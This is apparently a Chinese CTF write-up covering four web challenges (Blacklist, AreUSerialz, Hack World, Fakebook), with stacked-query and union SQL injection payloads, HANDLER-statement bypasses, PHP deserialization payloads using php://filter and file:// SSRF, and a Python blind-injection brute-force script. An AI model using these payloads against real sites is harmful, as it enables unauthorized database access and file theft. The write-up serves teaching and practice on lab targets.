

[GYCTF2020]Blacklist 输入 1';show tables;#1';cat FlagHere

联合注入1';select from FlagHere;#

尝试双写绕过1';sselectelect from FlagHere

尝试大小写绕过1';sElECt from FlagHere;#

handler语法 1 2 3 4 handler 语句,一行一行的浏览一个表中的数据。handler 语句并不具备select 语句中的所有功能。sql 标准中。handler 语句提供通往表的直接通道的存储引擎接口,可以用于MyISAM和InnoDB表

HANDLER tbl_name OPEN

HANDLER tbl_name READ FIRST

HANDLER tbl_name CLOSE

HANDLER tbl_name READ index_name=value

输入

1 1 ';handler FlagHere open ;handler FlagHere read first;handler FlagHere close

[网鼎杯 2020 青龙组]AreUSerialz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 <?php include ("flag.php" );highlight_file (__FILE__ );class FileHandler protected $op ;protected $filename ;protected $content ;function __construct ($op = "1" ;$filename = "/tmp/tmpfile" ;$content = "Hello World!" ;$this ->process ();public function process (if ($this ->op == "1" ) {$this ->write ();else if ($this ->op == "2" ) {$res = $this ->read ();$this ->output ($res );else {$this ->output ("Bad Hacker!" );private function write (if (isset ($this ->filename) && isset ($this ->content)) {if (strlen ((string )$this ->content) > 100 ) {$this ->output ("Too long!" );die ();$res = file_put_contents ($this ->filename, $this ->content);if ($res ) $this ->output ("Successful!" );else $this ->output ("Failed!" );else {$this ->output ("Failed!" );private function read ($res = "" ;if (isset ($this ->filename)) {$res = file_get_contents ($this ->filename);return $res ;private function output ($s echo "[Result]: <br>" ;echo $s ;function __destruct (if ($this ->op === "2" )$this ->op = "1" ;$this ->content = "" ;$this ->process ();function is_valid ($s for ($i = 0 ; $i < strlen ($s ); $i ++)if (!(ord ($s [$i ]) >= 32 && ord ($s [$i ]) <= 125 ))return false ;return true ;if (isset ($_GET {'str' })) {$str = (string )$_GET ['str' ];if (is_valid ($str )) {$obj = unserialize ($str );

经过分析,这个题目需要传入一个序列化之后的类对象,并且要绕过两层防护:

两个防护

is_valid()

绕过方法: 因为php7.1以上的版本对属性类型不敏感,所以可以将属性改为public,public属性序列化不会出现不可见字符。

destruct()魔术方法

1 2 3 4 5 6 function __destruct() {if ($this ->op === "2" )this ->op = "1" ;this ->content = "" ;this ->process();

而在process()函数中,op==”2”是弱比较

1 2 3 4 5 6 7 8 9 10 11 public function process() {if ($this ->op == "1" ) {this ->write();else if ($this ->op == "2" ) {this ->read();this ->output($res);else {this ->output("Bad Hacker!" );

所以可以使传入的op为数字2,从而使第一个强比较返回false,而使第二个弱比较返回true

本地进行序列化操作

1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class FileHandler public $op = 2 ;public $filename = "flag.php" ;public $content = "1" ; $a = new FileHandler ();$b = serialize ($a );echo $b ;?>

序列化结果:O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}

payload:?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}

查看源码找到flag

也可以使用伪协议

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class FileHandler public $op = 2 ;public $filename = "php://filter/read=convert.base64-encode/resource=flag.php" ;public $content = "2" ;$a = new FileHandler ();$b = serialize ($a );echo $b ;?>

使用过base64解码得到flag







[CISCN2019 华北赛区 Day2 Web1]Hack World All You Want Is In Table ‘flag’ and the column is ‘flag’

随便输入

可以用这种方法判断flag的值-,所以要在空缺的地方把-补好,在我的机器中time.sleep()最好的设置为0.1-0.4,因为到了后面仍然不会显示-)429错误 :表示客户端发送的请求过多,超出了服务器的处理能力或限制。 它是一种反应速率限制的状态码,用于告知客户端暂时无法处理请求。 在实际应用中,当收到429状态码时,客户端应该采取措施减少请求频率或优化代码,以降低服务器的负载。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestss =requests.session()'' for i in range(1,60):for j in '-{abcdefghijklmnopqrstuvwxyz0123456789}' :url ="http://becd3bf4-4a7a-41db-af52-6bc45f25b20e.node4.buuoj.cn:81/index.php" sqls ="if(ascii(substr((select(flag)from(flag)),{},1))=ascii('{}'),1,2)" .format(i,j)print (i)print (sqls)"id" :sqls}data =data)print (c.text)if 'Hello' in c.text:print (i)print (flag)print (flag)



















[网鼎杯 2018]Fakebook 看到注册首先想到了存储型xss,一顿x返回的PHPSESSID并没有什么用www.baidu.com把

1 http ://c5d58095-7 b7c-4 cad-b014-237 ca4cccdcf.node4.buuoj.cn:81 /view.php?no=1

疑似SQL注入

1 ?no =-1 union all select 1 ,data,3 ,4 from users

username列返回O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}

属于是被序列化了,那应该还有我们应该知道的源代码没有找到

1 2 3 4 5 6 /db.php

进入/robots.txt找到/user.php.bak

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php highlight_file (__FILE__ );class UserInfo public $name = "admin" ;public $age = 12 ;public $blog = "/var/www/html/flag.php" ;public function __construct ($name , $age , $blog {$this ->name = $name ;$this ->age = (int )$age ;$this ->blog = $blog ;function get ($url {$ch = curl_init ();curl_setopt ($ch , CURLOPT_URL, $url );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );$output = curl_exec ($ch );$httpCode = curl_getinfo ($ch , CURLINFO_HTTP_CODE);if ($httpCode == 404 ) {return 404 ;curl_close ($ch );return $output ;public function getBlogContents ( {return $this ->get ($this ->blog);public function isValidBlog ( {$blog = $this ->blog;return preg_match ("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i" , $blog );

需要了解的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function get($url )$ch = curl_init();// 初始化一个cURL会话$ch , CURLOPT_URL, $url );// 为给定的cURL会话句柄设置一个选项$ch , CURLOPT_RETURNTRANSFER, 1 );$output = curl_exec($ch );// 执行给定的cURL会话$httpCode = curl_getinfo($ch , CURLINFO_HTTP_CODE);// 获取一个cURL连接资源句柄的信息if ($httpCode == 404 ) {404 ;$ch );$output ;

curl_init : 初始化一个cURL会话,供curl_setopt(), curl_exec()和curl_close() 函数使用。

curl_setopt : 请求一个url。其中CURLOPT_URL表示需要获取的URL地址,后面就是跟上了它的值。

CURLOPT_RETURNTRANSFER 将curl_exec()获取的信息以文件流的形式返回,而不是直接输出

curl_exec,成功时返回 TRUE, 或者在失败时返回 FALSE。 然而,如果 CURLOPT_RETURNTRANSFER选项被设置,函数执行成功时会返回执行的结果,失败时返回 FALSE 。

CURLINFO_HTTP_CODE :最后一个收到的HTTP代码。

如果状态码不是404,就返回exec的结果。

1 2 3 4 5 $a =new UserInfo();$a ->name ='admin' ;$a ->age =12;$a ->blog ="file:///var/www/html/flag.php" ;$a );

payload

1 ?no=-1 union all select 1 ,2 ,3 ,'O :8 :"UserInfo" :3 :{s:4 :"name" ;s:5 :"admin" ;s:3 :"age" ;i:12 ;s:4 :"blog" ;s:29 :"file:///var/www/html/flag.php" ;}'













